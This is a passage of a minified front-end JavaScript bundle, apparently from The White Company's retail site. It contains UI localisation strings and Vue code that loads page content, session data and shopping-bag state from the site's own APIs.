email"],"makeItExtraSpecial":"Make it extra-special","needToKnow":"Need to know","or":"OR","overlay":{"heading":"Gift Cards are available on our UK site","subHeading":"Sorry, we only offer gift cards and e-gift cards on our UK site in British pounds","changeSite":"Change to UK site","returnToHomepage":"Return to Homepage"},"personalMessageAdd":"Add a personal message","personalMessageEdit":"Edit","personalMessageOptional":"Optional","personalMessagePlaceholder":"e.g. Wishing you a lovely day. Treat yourself to something special","previewCTA":"Preview E-gift Card","previewSection":{"header":{"heading":"Preview","subHeading":"Subject Line","description":"You\'ve received an e-gift card from The White Company!"},"categories":["Bedroom","Home","Clothing","Fragrance","Baby & Children","Gifts","Sale"],"greeting":"Dear {recipientName}, \\n {senderName} has sent you an e-gift card to spend at The White Company.","receipt":{"title":"Just for you","personalMessage":"[Personal Message]","value":"${egiftValue}.00","voucher":"Voucher Number:","voucherNumber":"00000000","pin":"Pin:","pinNumber":"00000000","validDate":"Valid until DD/MM/YYYY","barcodeAlt":"Image of an example barcode"}},"removeGiftBox":"REMOVE GIFT BOX","saveChanges":"Confirm Changes","sendDate":"Send date","sendGiftCardLaterMessage":"Send this e-gift card on a specific date","sendGiftCardNowMessage":"Send this e-gift card now"},"globalBanner":{"countdownTimer":"{hours} HRS : {minutes} MINS : {seconds} SECS"},"hamburgerMenu":{"contactUs":"Contact Us","createReturn":"Create a Return","findStore":"Find a Store","greetings":"Hello {0},","help":"Help","myAccount":"My Account","savedItems":"Saved Items","signIn":"Sign In / Register","signOut":"Sign Out","trackMyOrder":"Track My Order"},"header":{"twc":"The White Company","home":"Link to The White Company\'s home","myBag":"My Cart"},"imageSwiper":{"missingImage":"missing image"},"ourWorld":{"cta":"Read & Shop","viewMore":"View More"},"ourWorldArticleCard":{"readAndShop":"Read & Shop"},"ourWorldRelatedArticles":{"nextButton":"Next","previousButton":"Previous"},"localisation":{"button-en-GB":"Change locale to English (UK)","button-en-US":"Change locale to English (US)","button-jp":"Change locale to Japanese","greeting":"hello world"},"loginPage":{"accessSavedItems":"To access your Saved Items","confirmPassword":"Confirm Password","confirmPasswordError":"Your passwords do not match. Please check and try again.","createAccount":"Create An Account","createAccountCta":"create account","createReturn":"Create a return","easierTracking":"For easier order tracking","email":"Email Address","enterEmailMessage":"Please enter your email address, and if it’s associated with a registered online account, we’ll send you a link to reset your password","enterYourDetails":"Please enter your details","fasterCheckout":"For faster checkout","firstName":"First Name","imageAltText":"Login page","marketingPreferenceTitle":"Select below if you <strong>don’t</strong> want to receive:","marketingPreferenceMessage":"Emails to keep you up to date with new products, news and offers","marketingPrefUnsubscribeInfo":"You can unsubscribe at any time.","needHelpDescription":"You can track your order or create a return without signing in using the links below.","needHelpHeading":"Need help with your recent order?","newSignIn":"Sign In with a different account","notYou":"Not you?","ourUpdatesTitle":"Our updates","pageHeading":"Sign In or Create An Account","password":"Password","passwordChangeTokenExpiry":"The link used to access the reset password page has expired.","passwordRuleForAlphabet":"Contain at least one upper and lowercase character","passwordRuleForLength":"Be at least 8 characters in length","passwordRuleForNumber":"Contain at least one number","passwordRuleForSpecialChar":"Contain at least one special character","passwordRuleHeading":"Enter a strong password","passwordRuleSubHeading":"Your password must:","passwordSaveNewPassword":"Save new password","resetPasswordCTA":"Reset My Password","resetPasswordRequest":"Reset Password Request","savedAdressesAndPayment":"To use saved addresses and payment types","signIn":"Sign In","signInFormCheckoutButton":"Check Out Securely","signInFormForgotPassword":"Forgot Your Password?","signInFormPasswordChangeSuccess":"You have successfully changed your password. Please sign in with your email address and new password","signInFormPasswordResetSuccess":"You have successfully submitted a password reset request. If you have an account with us, you will receive an email shortly with a link to reset your password.","signInFormPrivacyInfo":"Treating your personal information with care is important to us. For more information about how your details will be used, please see our","signInFormPrivacyPolicy":"Privacy Policy","surname":"Surname","title":"Title","trackMyOrder":"Track my order","welcome":"Welcome Back,"},"magazine":{"articleCard":{"category":"Category:","readingTime":"{0} min read","watchingTime":"{0} min watch"},"magazineBoard":{"articles":"Articles","loadMore":"Load More","noResults":"Sorry, your search returned no results.","loadPrevious":"Load Previous","searchTheThread":"Search The Thread – eg Sleep Tips","tryAgain":"Please enter a different search term and try again."},"filters":{"all":"All","articles":"{count} articles","clearAll":"CLEAR ALL","drawerTitle":"Filter The Thread","filters":"Filters","viewAll":"view all","viewArticles":"VIEW ARTICLES","analytics":{"viewFilters":"view filters","applyFilter":"apply filter","removeFilter":"remove filter"}}},"modal":{"close":"Close"},"navigation":{"addressBook":"Address Book","close":"Close","contactUs":"Contact us","findAStore":"Find a store","guestFlyoverTitle":"Sign In or Create An Account","hello":"Hello","help":"Help","menu":"Menu","myAccount":"My Account","myOrders":"My Orders","return":"Create a return","savedItems":"Saved Items","savedItemsAlt":"Go to Saved Items","signInOrRegister":"Sign in or register","signInSlashRegister":"Sign in / Register","signOut":"Sign out","signUp":"Sign up","skipToContent":"Skip to content","trackOrder":"Track my order","welcomeBack":"Welcome back, {0}"},"newsletter":{"emailAddress":"Email Address","introParagraph":"Be the first to know about new products, events, and offers.","introTitle":"Don’t miss our latest updates","optOutMessage":"By choosing to sign up, you will join our mailing list. You can opt out at any time.","signUp":"Sign Up"},"notifyMe":{"cta":"Notify Me","description":"Enter your email below and we\'ll let you know as soon as it\'s back.","email":{"label":"Email address","placeholder":"Enter your email"},"oneSize":"One Size","size":"Size {0}","success":{"title":"Thank you!","description":"We\'ll be in touch if this product comes back in stock"},"title":"Notify Me"},"notfound":{"ctas":[{"link":"/","title":"Homepage"},{"link":"/help","title":"Help page"},{"link":"/login","title":"Your account"}],"shoppingLinks":[{"link":"/New-In/c/New-Arrivals","title":"New in Clothing"},{"link":"/Bedroom/c/Bed-Linen","title":"Bed linen"},{"link":"/Home-and-Bath/View-All-Home/c/home-decor","title":"Home décor"},{"link":"/Baby-and-Children/c/view-all-baby","title":"Baby Clothing"},{"link":"/Candles-and-Fragrance/c/Fragrance-Collections","title":"Home Fragrance"},{"link":"/c/Gifts","title":"Gifts"}],"shoppingLinksDescription":"Select a category you would like to shop"},"peerius":{"from":"From {currencyCode}{unitPriceZeros}","now":"{currencyCode}{salePriceZeros}","was":"{currencyCode}{unitPriceZeros}"},"plpBanner":{"readMore":"Read more","readLess":"Read less"},"pairWith":"Pair With","priceBreakdown":{"free":"FREE"},"productCard":{"addToBag":"Add To Cart","addToBagPanel":{"addToBag":"Add To Cart","addedToBag":"Added To Cart","addingToBag":"Adding to Cart","close":"Close","error":{"emptyGroup":"Please choose your type","emptySize":"Please choose your size"},"inStock":"In Stock","lowStock":"Low Stock","notifyMe":"Notify Me","preOrderDueDate":"Due {0}","selectSize":"Select size","selectType":"Select type","shopNow":"Shop Now","soldOut":"Sold Out","unableToAddToBag":"Unable To Add To Cart"},"notifyMe":"Notify Me","reviews":"{reviewCount} review | {reviewCount} reviews","shopNow":"Shop Now","soldOut":"Sold Out","viewReviews":"View {reviewCount} review | View {reviewCount} reviews"},"productDetail":{"addToBag":"Add to cart","addedToBag":"Added to Cart","addingToBag":"Adding to cart","chooseSize":"Choose your size","chooseType":"Choose your type","message":["Please choose your size","Please {action}"],"notifyMe":"Notify Me","oneSize":"One Size","productCode":"Product Code","readMore":"Read more","readLess":"Read less","shopCollection":"Shop The Collection","sizeChart":"Size Chart","size":"Size","stock":{"fsis":{"label":"This item is currently out of stock online."},"internationalDeliveryRestriction":{"collectionDescription":"This collection is not available for delivery to {0}. Please see our {1} for more information.","description":"This product is not available for delivery to {0}. Please see our {1} for more information.","deliveryPage":"delivery page","partial":"Some products are not available for delivery."},"lowStock":{"label":"Low In Stock - Fewer than {stock} left in stock","description":"Purchase soon so you don\'t miss out."},"notifyMe":{"description":"Enter your email and we\'ll let you know when it\'s back","email":{"label":"Email address","placeholder":"Enter your email"},"heading":"Notify Me When Back in Stock","label":"This item is currently out of stock","name":"Notify me","success":{"one":"Thank you!","two":"We\'ll be in touch if this product comes back in stock"}},"outOfStock":{"description":"See if this item is available in any of our stores and call to reserve for collection or arrange delivery to the cardholder\'s address for £7.95","label":"Sorry, this item has sold out online"},"preOrder":{"label":"Pre-Order Today","description":"Stock is due on {nextDeliveryDate}. Order today and we\'ll dispatch your items as soon as possible."}},"quantity":"Qty","viewMore":"View More"},"productListing":{"addToBag":"Add to cart","addedToBag":"Added to Cart","addingToBag":"Adding to cart","addToBagStockError":"We’re sorry - this item is out of stock and we are unable to add it to your cart","addToBagSystemError":"We’re sorry – we were unable to add this item due to a fault in our system. Please try again later","addToSavedItemsError":"{productName} could not be saved. Please try again","amountOfProducts":"Showing {count} of {total}","apiErrorMessage":"Something went wrong – please try reloading the page, or come back later","availableInColours":"Available in {swatchCount} colours","awaitingStock":"Awaiting Stock","awaitingStockNotifyMe":"Awaiting Stock, Notify Me","clearAll":"CLEAR ALL","continueAndReplaceOldestItem":"Continue & Replace Oldest Item","dueDate":"Due {0}","dueDatePreOrder":"Due {0}, Pre-Order","expandedMenu":{"back":"Back","close":"Close"},"filterTextDesktop":"ALL FILTERS","filterTextMobile":"Filters","findStockInStore":"Find Stock In Store","findStockInStoreSystemError":"We’re sorry – we were unable to find stock for this item. Please try again later","from":"From","fromToAmountOfProducts":"Showing {from} to {to} of {total}","fromToPrice":"{fromPrice} to {toPrice}","goToSavedItems":"GO TO SAVED ITEMS","gridView":"Grid view","itemsCount":"{itemsCount} Item | {itemsCount} Items","listView":"List view","loadingData":"Loading data","maximumNumberOfSavedItems":"Maximum Number of Saved Items","maximumNumberOfSavedItemsConfirmation":"What would you like to do?","maximumNumberOfSavedItemsError":"You have exceeded the maximum number of saved items.","noResultsMessageDescription":"Please enter a different search term and try again.","noResultsMessageTitle":"Sorry, your search returned no results.","notifyMe":"Notify Me","onlyAvailableInStore":"Only Available In Store","outOfStockOnline":"Out of stock online.","partialDelivery":"Some products are not available for delivery","preOrder":"Pre-Order","priceSliderMaxError":"Max price should be less than or equal to {maxPrice}.","priceSliderMinError":"Min price should be less than or equal to max price.","productCard":"Product card","ratedOnBasedOnReviews":"Rated {averageRating} out of 5, based on {reviewCount} reviews","removeFromSavedItems":"Remove from saved items","removeFromSavedItemsError":"{productName} could not be removed from your saved items. Please try again","saveItem":"Save item","savedItem":"Saved item","searchButtonLabel":"Search again","searchResultsTitle":"Search results for:","selectSize":"Select size","selectSizeError":"Please select a size","selectType":"Select type","selectedColour":"selected colour {colorName}","selectedFilters":"Selected Filters:","shopNow":"Shop Now","showAll":"SHOW ALL","showItems":"{itemsCount} Show item | {itemsCount} Show items","showLess":"SHOW LESS","showMore":"SHOW MORE","soldOut":"Sold Out","sortBy":"Sort by","unavailableDelivery":"Unavailable for delivery","unableToAddToBag":"Unable to add to cart","view":"View:","viewMore":"View More","viewPrevious":"View Previous"},"productPrice":{"from":"From {0}","fromTo":"{0} to {1}","wasNow":"{0} {1}"},"reviewsOld":{"section":{"scale":{"label":{"one":"Snug","two":"True to size","three":"Loose"}}},"hero":{"count":"Based on {count} review | Based on {count} reviews","heading":"Ratings & Reviews","verified":"All reviews submitted by verified customers"},"grid":{"button":"View more","pagination":"Showing {loadedReviews} of {totalReviews} review | Showing {loadedReviews} of {totalReviews} reviews"},"review":{"field":"Fit","verified":"Verified customer review","readMore":"Read more","readLess":"Read less"}},"reviews":{"scale":{"size":{"title":"Fit","one":"Snug","two":"True to size","three":"Loose"},"rating":{"one":"Poor","two":"Average","three":"Good","four":"Very Good","five":"Excellent"},"design":{"one":"Poor","two":"Average","three":"Good","four":"Very Good","five":"Excellent"}},"hero":{"count":"Based on {count} review | Based on {count} reviews","heading":"Ratings and Reviews"},"slider":{"button":{"view":"View Reviews","hide":"Hide Reviews"},"next":"Next slide","previous":"Previous slide","subheading":"Customers say...","verified":"All reviews submitted by verified customers"},"grid":{"button":"View more","pagination":"Showing {loadedReviews} of {totalReviews} review | Showing {loadedReviews} of {totalReviews} reviews"},"review":{"readMore":"Read more","readLess":"Read less"}},"reviewsSection":{"basedOnReviewsMessage":"Based on {numberOfReviews} reviews","colour":"Colour:","ratingsAndReviews":"Ratings & Reviews","showMoreReviews":"SHOW MORE REVIEWS","size":"Size:","verifiedReview":"Verified review","verifiedReviewMessage":"All reviews submitted by verified customers"},"savedItems":{"addToSavedItems":"Add this {itemType} to your saved items","cancel":"Cancel","chooseProductColour":"Choose a product colour","closeButtonAltText":"Remove from your saved items","continueAndReplaceOldestItem":"Continue & Replace Oldest Item","errors":{"add":"{productName} could not be saved. Please try again.","remove":"{productName} could not be removed from your saved items. Please try again."},"goToSavedItems":"GO TO SAVED ITEMS","iconLabel":"Saved items icon","maximumNumberOfSavedItems":"Maximum Number of Saved Items","maximumNumberOfSavedItemsConfirmation":"What would you like to do?","maximumNumberOfSavedItemsError":"You have exceeded the maximum number of saved items.","oneSize":"One Size","productCard":{"notifyMe":"Notify Me","promotionBadge":"{0}% Off","promotionUpToBadge":"Up to {0}% Off"},"ratingPanel":{"reviewCount":"{0} reviews"},"removeFromSavedItems":"Remove this {itemType} from your saved items","selectSize":"Select Size","soldOut":"Sold Out","viewSwitcher":{"single":"Switch view to one product per row","double":"Switch view to two products per row"}},"shopCollection":"Shop The Collection","slider":{"next":"Next","previous":"Previous"},"textarea":{"messageCharsLeft":"Characters left: {charsLeft}","messageLinesLeft":"Lines remaining: {linesLeft}","messageNoEmojis":"No emojis please","messageNoSpecialCharacters":"No special characters please"},"storeFinder":{"address":{"contactCall":"Call this store","contactTitle":"Contact Options","contactWhatsapp":"Chat now on whatsapp","maps":"OPEN IN GOOGLE MAPS","phone":"TEL:"},"filters":{"noStores":"Unfortunately no stores could be found based on the location and search radius you selected.","noStock":"We\'re sorry, no stores within your search area have stock for this product.","showOnlyWithStock":"Only see stores with stock","showingResultsWithStock":"Showing {stores} nearest stores to <span style=\'font-weight: 500\'>\'{address}\'</span> with stock","showingResultsWithoutStock":"Showing {stores} nearest stores to <span style=\'font-weight: 500\'>\'{address}\'</span>"},"listView":"List view","mapView":"Map view","mile":" {count} miles | {count} mile | {count} miles ","openingHours":{"Fri":"Friday","Mon":"Monday","Sat":"Saturday","Sun":"Sunday","Thu":"Thursday","title":"Opening Times","Tue":"Tuesday","Wed":"Wednesday"},"stores":{"viewMoreStore":"View More Stores","yourCurrentLocation":"your current location"},"store":{"hideStoreInfo":"VIEW LESS","inStock":"{count} In Stock","nextDayDelivery":"We can arrange delivery to the cardholder\'s address for £7.95 - please contact the store to find out more about this service.","notInStock":"Not In Stock","viewStoreInfo":"VIEW STORE INFO & CONTACT"},"storeClosed":"Closed"},"system":{"apiErrorMessage":"Something went wrong – please try reloading the page, or come back later"},"validation":{"integerValue":"Please enter a valid value. The two nearest valid values are {roundedMin} and {roundedMax}.","maxValue":"Value must be less than or equal to {maxValue}","minValue":"Value must be greater than or equal to {minValue}"},"hotspots":{"open":"Open hotspot for {productTitle}","close":"Close","hotspots":"Hotspots"},"productPanel":{"close":"Close hotspot","notifyMe":"Notify Me","shopTheCollection":"Shop the collection","shopNow":"Shop Now","viewFullDescription":"VIEW FULL DESCRIPTION","viewTheCollection":"VIEW THE COLLECTION"},"variantSelector":{"error":{"emptyGroup":"Please select a type","emptySize":"Please select a size"},"inStock":"In Stock","lowStock":"Low Stock","notifyMe":"Notify Me","preOrderDueDate":"Due {0}","selectSize":"Select size","selectType":"Select type","shopNow":"Shop Now","singleSize":"One Size","soldOut":"Sold Out"},"weekdays":["Mon","Tue","Wed","Thu","Fri","Sat","Sun"]}}');var Bn=n("UVtA");const mapUniversalVariable=function(e){const t=e.page,n=t.breadcrumbs,r=t.id,o=t.template,a=e.user,i=e.CSRFToken,s=window.universal_variable,l=s.page,c=l.category_id,u=l.category,d=s.saved_items;return{page:{breadcrumbs:n,id:r,template:o,siteDefaultCountryIsoCode:window.application.config.siteDefaultCountryIsoCode},category:{code:c,name:u},user:a,savedItems:d,CSRFToken:i}},Un="/twccmsservice/page/?url=",xn="/api/common/universalVariable.json?url=",Gn="/api/common/customer.json",Fn={getTWCCmsService:function(e){return u.default.get("".concat(Un).concat(e)).then((function(e){return e.data}))},getUniversalVariable:function(e){return u.default.get("".concat(xn).concat(e)).then((function(e){let t=e.data;return Object.keys(t).length&&window.universal_variable?mapUniversalVariable(t):t}))},getCachedUniversalVariable:function(e){return u.default.get("".concat(xn).concat(e)).then((function(e){let t=e.data;if(!Object.keys(t).length||!window.universal_variable)return t;const n=t.page,r=n.breadcrumbs,o=n.id,a=n.template,i=window.universal_variable,s=i.page,l=s.category_id,c=s.category,u=i.saved_items;return{page:{breadcrumbs:r,id:o,template:a,siteDefaultCountryIsoCode:window.application.config.siteDefaultCountryIsoCode},category:{code:l,name:c},savedItems:u}}))},getNonCachedUniversalVariable:function(){return u.default.get("".concat(Gn)).then((function(e){let t=e.data;if(!Object.keys(t).length||!window.universal_variable)return t;return{user:t.user,CSRFToken:t.CSRFToken}}))}},Hn=S.default.getters["base/BASE_version"],Vn=Y.default.positions,headless_base=function(e,t){return u.default.get("".concat(window.location.origin,"/TWCcommercewebservices/v2/twc-").concat(Hn,"/cms/components?positions=").concat(Vn[t],"&url=").concat(e,"&FIELDS=FULL")).then((function(e){return e.data}))};var Kn=n("dzyM");function Basevue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Basevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Basevue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Basevue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const zn={name:"Base",metaInfo:{meta:[{charset:"utf-8"},{"http-equiv":"X-UA-Compatible",content:"IE=edge"},{name:"viewport",content:"width=device-width, initial-scale=1.0"}],link:[{rel:"favicon",href:n.n(Kn)()}]},components:{BagAdded:dt,BagOverlay:function(){return n.e(7689).then(n.bind(n,"81Vz"))},BagOverview:function(){return n.e(2454).then(n.bind(n,"pzJS"))},ContentSequence:O.default,CountrySelectorOverlay:$,Dimmer:bt,Footer:Ee,HomepageSkeleton:Et,OldHeader:lt,Icon:function(){return Promise.resolve().then(n.bind(n,"Nmrr"))},NewFooter:Xt,DefaultHeader:Nn,NotFound:function(){return Promise.resolve().then(n.bind(n,"Tl1s"))},Notifications:function(){return n.e(1909).then(n.bind(n,"bPf9"))},TopHeader:yt,Overlay:St.default,Returner:function(){return n.e(9056).then(n.bind(n,"cYM0"))},Snackbar:Ot},mixins:[Bn.default],data:()=>({currentPageID:void 0,deferral:void 0,locales:{uk:"en-GB",us:"en-US",row:"en-GB"},bagAddedProduct:{},snackbarActive:!1,showReturner:!0}),computed:Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_basket","BASE_counters","BASE_docs","BASE_hybris","BASE_overlayActive","BASE_pageId","BASE_universal","BASE_version","BASE_locale","BASE_toggle"])),(0,F.mapGetters)("ui",["UI_skeleton","UI_view"])),(0,F.mapGetters)("countrySelector",["COUNTRYSELECTOR_active","COUNTRYSELECTOR_country"])),(0,F.mapGetters)("user",["USER_selectedCountry","USER_signedIn"])),(0,F.mapGetters)("bagAdded",["BAGADDED_all_data"])),(0,F.mapGetters)("cms",["CMS_globalBannerBottom","CMS_globalBannerTop"])),{},{displayOldHeader(){return["bag","checkout"].includes(this.UI_view)&&!["OrderConfirmation"].includes(this.$route.name)||["BagPage","CheckoutSignIn"].includes(this.$route.name)},enableBagOverview(){var e,t;return(null===(e=this.BASE_app.config)||void 0===e||null===(t=e.toggles)||void 0===t?void 0:t.sideDrawer)&&"bag"!==this.UI_view},enableNewFooter(){var e,t;return(null===(e=this.BASE_app.config)||void 0===e||null===(t=e.toggles)||void 0===t?void 0:t.footerNewEnabled)&&!this.BASE_toggle("checkoutSignInNewView")},enableNewHeader(){var e,t;return null===(e=this.BASE_app.config)||void 0===e||null===(t=e.toggles)||void 0===t?void 0:t.headerNewEnabled},countryCode(){var e;return((null===(e=this.COUNTRYSELECTOR_country)||void 0===e?void 0:e.isocode)||this.USER_selectedCountry||window.universal_variable.user.userSelectedCountry||"GB").toLowerCase()},isHeadlessApiEnabled:()=>window.application.config.toggles.headlessApiEnabled,showBagOverlay(){return this.BAGADDED_all_data&&this.BASE_counters.bag&&this.BASE_counters.bag<30},showGlobalBanner(){var e=this;const t=Y.default.pages,n=t.BAG,r=t.CHECKOUT,o=t.CHECKOUT_LOGIN;var a,i,s;return this.UI_view===n?!(null!==(a=this.BASE_hybris.BodyContent)&&void 0!==a&&a.find((function(t){return t.id==="globalBannersBag_".concat(e.BASE_version.toUpperCase())}))):this.UI_view===r?!(null!==(i=this.BASE_hybris.BodyContent)&&void 0!==i&&i.find((function(t){return t.id==="globalBannersCheckout_".concat(e.BASE_version.toUpperCase())}))):this.BASE_pageId!==o||!(null!==(s=this.BASE_hybris.BodyContent)&&void 0!==s&&s.find((function(t){return t.id==="globalBannersCheckoutLogin_".concat(e.BASE_version.toUpperCase())})))}}),watch:{$route(e,t){e.name!==t.name&&(this.initData(),this.UI_setView(window.location.pathname.split("/").filter((function(e){return e}))[1]))}},created(){var e,t,n,r,o,a,i,s=this;this.currentPageID=null===(e=window)||void 0===e||null===(t=e.application)||void 0===t||null===(n=t.header)||void 0===n?void 0:n.currentPageId,null!==(r=window)&&void 0!==r&&null!==(o=r.universal_variable)&&void 0!==o&&o.AccessToken&&(0,Pe.set)("oAuthPasswordToken",Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread({},window.universal_variable.AccessToken),{},{expires_at:Date.now()+1e3*window.universal_variable.AccessToken.expires_in})),this.BASE_setApp(window.application),this.enableGooglePayUserTargeting(),this.USER_setState(this.BASE_universal.user),this.USER_signedIn||this.USER_setEmail(""),this.BASE_setCounter({name:"savedItems",value:null===(a=this.BASE_universal)||void 0===a||null===(i=a.saved_items)||void 0===i?void 0:i.number_of_entries});const l=this.BASE_app.config.requestContextPath.substr(1),c=["uk","us","row"].includes(l)?l:"uk";this.BASE_setVersion(c),this.UI_setView(window.location.pathname.split("/").filter((function(e){return e}))[1]),this.BASE_setLocale(this.locales[this.BASE_version]),this.BASE_setMessages({messages:Mn}),this.$route.params.version||"404"!==this.$route.name||this.browseToVersion(),this.initData(),this.$api.get("/header/currentCountry/".concat(this.countryCode)).then((function(e){const t=e.data.data.currentCountry;s.COUNTRYSELECTOR_setCountry(t)}))},mounted(){this.resizeHandler(),this.mountEventListeners(),this.notifyLoginStatus()},beforeDestroy(){this.destroyEventListeners()},destroyed(){window.removeEventListener("resize",this.resizeHandler)},methods:Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread(Basevue_type_script_lang_js_objectSpread({},(0,F.mapActions)("googlePay",["GOOGLEPAY_targetUser"])),(0,F.mapActions)("base",["BASE_setApp","BASE_addToBasket","BASE_setCounter","BASE_setHybris","BASE_setLoading","BASE_setLocale","BASE_setMessages","BASE_setPageId","BASE_setVersion","BASE_setUniversal"])),(0,F.mapActions)("ui",["UI_setView","UI_setViewport","UI_setViewportSize"])),(0,F.mapActions)("countrySelector",["COUNTRYSELECTOR_setActive","COUNTRYSELECTOR_setCountry"])),(0,F.mapActions)("cms",["CMS_getAlgoliaContent","CMS_setBreadcrumbsVisible","CMS_setContentSequence","CMS_getGlobalBannerAmplienceContent","CMS_setGlobalBannerContentSequence","CMS_setPageAlerts","CMS_setPeeriusContent"])),(0,F.mapActions)("bagAdded",["BAGADDED_allData","BAGADDED_setAdded"])),(0,F.mapActions)("user",["USER_setEmail","USER_setState"])),{},{addedToBag(e){var t,n;"bag"!==this.UI_view&&this.BAGADDED_setAdded(!0),this.BASE_setCounter({name:"bag",value:null!=e&&e.quantity?this.BASE_counters.bag+parseInt(e.quantity,10):this.BASE_counters.bag}),this.BASE_addToBasket({productId:e.productSku,itemPrice:Number(e.productPrice),quantity:Number(e.quantity)}),(0,tt.trackAddToBag)({value:Math.round(e.productPrice*e.quantity*100)/100,currency:null===(t=window.universal_variable)||void 0===t||null===(n=t.basket)||void 0===n?void 0:n.currency,productId:e.productSku,quantity:e.quantity,size:e.productSizeCode,cart:this.BASE_basket}),this.enableBagOverview?this.$bus.$emit("DRAWER:bag-overview:active",!0):this.bagAddedProduct=e},enableGooglePayUserTargeting(){var e=this;window.application.config.targetUserForGooglePay=function(){e.GOOGLEPAY_targetUser()}},mountEventListeners(){window.addEventListener("resize",this.resizeHandler),this.$bus.$on("PRODUCT:added-to-bag",this.addedToBag),this.$bus.$on("RETURNER:active",this.updateReturnerStatus),this.$bus.$on("SNACKBAR:open",this.updateSnackbarStatus)},destroyEventListeners(){window.removeEventListener("resize",this.resizeHandler),this.$bus.$off("PRODUCT:added-to-bag",this.addedToBag),this.$bus.$off("RETURNER:active",this.updateReturnerStatus),this.$bus.$off("SNACKBAR:open",this.updateSnackbarStatus)},deleteLocalStorageEntry(){this.deleteToken("oAuthPasswordToken")},deleteToken(e){const t=(0,Pe.get)(e);(null!==t&&"object"==typeof t&&Object.keys(t).length>0||null!==t&&"string"==typeof t&&t.length>0)&&(0,Pe.remove)(e)},resizeHandler(){var e=this;clearTimeout(this.deferral),this.deferral=setTimeout((function(){e.UI_setViewport(window.innerWidth),e.UI_setViewportSize({height:window.innerHeight,width:window.innerWidth})}),100)},browseToVersion(){const e=this.$route.params.version;e!==this.BASE_version&&("us"!==e&&"us"!==this.BASE_version||this.$router.push({path:"/".concat(this.BASE_version,"/")},(function(){})),this.$router.go())},initData(){var e,t,n,r,o,a,i,s,l,c,u,d,_,v,g,f,m,h,y=this;return p().async((function(A){for(;;)switch(A.prev=A.next){case 0:if(e="/uk/"===y.$route.path?"/uk":y.$route.path,!y.BASE_app.header||"/"===e){A.next=32;break}if(y.BASE_setLoading(!0),A.prev=3,a=Y.default.pages,i=a.BAG,s=a.CHECKOUT,l=a.CHECKOUT_LOGIN,c=[i,s,l].includes(y.UI_view)?"SIMPLE":"DEFAULT",u=y.isHeadlessApiEnabled?headless_base(e,c):Fn.getTWCCmsService(e),!(null===(t=y.BASE_app.config)||void 0===t||null===(n=t.toggles)||void 0===n?void 0:n.esiEnabled)){A.next=14;break}return A.next=11,p().awrap(Fn.getUniversalVariable(e));case 11:A.t0=A.sent,A.next=15;break;case 14:A.t0=mapUniversalVariable(window.universal_variable);case 15:return d=A.t0,A.next=18,p().awrap(u);case 18:_=A.sent,v=null==d||null===(r=d.user)||void 0===r?void 0:r.isSoftLoggedIn,g=null==d||null===(o=d.user)||void 0===o?void 0:o.isSignedIn,!v&&g||y.deleteLocalStorageEntry(),d&&y.populateUVResponse(d),_&&y.isHeadlessApiEnabled?(f=_.contentSlots,m=Object.assign(...f.map((function(e){let t=e.componentList;return{[e.position]:t}}))),y.popuplateCMSResponse(m)):(h=_.data,y.popuplateCMSResponse(h)),A.next=29;break;case 26:A.prev=26,A.t1=A.catch(3),y.$bus.$emit("GLOBAL:notification-event",{type:"error",message:y.$t("system.apiErrorMessage"),visible:!0,autoDismiss:!0});case 29:return A.prev=29,y.BASE_setLoading(!1),A.finish(29);case 32:case"end":return A.stop()}}),null,null,[[3,26,29,32]],Promise)},notifyLoginStatus(){var e,t,n=this;return p().async((function(r){for(;;)switch(r.prev=r.next){case 0:if(e=new URLSearchParams(window.location.search),t=e.get("loginSuccess")){r.next=4;break}return r.abrupt("return");case 4:if("true"!==t){r.next=13;break}return r.t0=n.$bus,r.next=8,p().awrap(n.$ta("global.magicLinkLoginSuccessMessage"));case 8:r.t1=r.sent,r.t2={autoDismiss:!0,message:r.t1,visible:!0,type:"success"},r.t0.$emit.call(r.t0,"GLOBAL:notification-event",r.t2),r.next=19;break;case 13:return r.t3=n.$bus,r.next=16,p().awrap(n.$ta("global.magicLinkLoginInvalidMessage"));case 16:r.t4=r.sent,r.t5={autoDismiss:!0,message:r.t4,visible:!0,type:"error"},r.t3.$emit.call(r.t3,"GLOBAL:notification-event",r.t5);case 19:case"end":return r.stop()}}),null,null,null,Promise)},populateUVResponse(e){const t=e.page.id;this.BASE_setPageId(t),this.BASE_setUniversal(e),this.$bus.$emit("BASE:universal-api-loaded")},popuplateCMSResponse(e){if(this.getLocalisations(e),this.BASE_setHybris(e),e.GlobalBannerTop){const t=e.GlobalBannerTop.filter((function(e){let t=e.slotId,n=e.visible;return null!==t&&!1!==n})),n=t.reduce((function(e,t){const n=Basevue_type_script_lang_js_objectSpread({},e);if("TWCAmplienceComponent"===t.type)n.amplience.push(t);return e}),{amplience:[]});t.length&&this.CMS_setGlobalBannerContentSequence({bannerType:"top",value:t}),n.amplience.length&&this.CMS_getGlobalBannerAmplienceContent({bannerType:"top",value:n.amplience})}if(e.BodyContent){const t=e.BodyContent.filter((function(e){return null!==e.slotId||"uk-main-article-slot"===e.id||"us-main-article-slot"===e.id})),n=t.reduce((function(e,t){const 